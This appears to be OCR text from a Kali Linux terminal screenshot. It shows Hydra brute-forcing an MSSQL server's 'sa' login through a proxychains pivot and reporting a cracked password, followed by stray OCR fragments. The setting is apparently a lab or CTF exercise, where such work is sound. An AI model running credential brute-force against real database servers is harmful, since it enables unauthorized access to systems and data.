 [proxychains] Strict chain ... 101.42.224.57:1001 ... 172.22.2.16:1433 [proxychains] Strict chain
... 101.42.224.57:1001 ... 172.22.2.16:1433 ... OK
... 172.22.2.16:1433 ... 172.22.2.16:1433 ... OK
[proxychains] Strict chain ... 101.42.224.57:1001 [1433][mssql] host: 172.22.2.16 login: sa pass
word: ElGNkOiC
... OK
... 172.22.2.16:1433 ... OK
... 172.22.2.16:1433 ... OK
... OK
... OK
... OK
... OK
... OK
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-21 03:55:21
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
28 P8Iu7EaK
tmp4